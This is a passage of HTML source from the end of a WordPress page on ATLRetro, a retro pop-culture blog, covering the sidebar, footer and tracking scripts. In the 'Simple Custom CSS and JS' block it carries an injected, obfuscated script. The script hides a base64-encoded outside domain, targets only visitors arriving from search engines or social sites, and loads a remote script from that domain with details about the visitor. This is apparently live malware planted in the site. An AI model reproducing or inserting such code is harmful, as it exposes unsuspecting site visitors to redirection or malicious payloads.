rel="tag">Zardoz</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5451,"search_query":"","signature":"f1aa66dbde3cc97daf24693a64949ee2","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=88e32c6424","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5451,"search_query":"","signature":"f1aa66dbde3cc97daf24693a64949ee2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>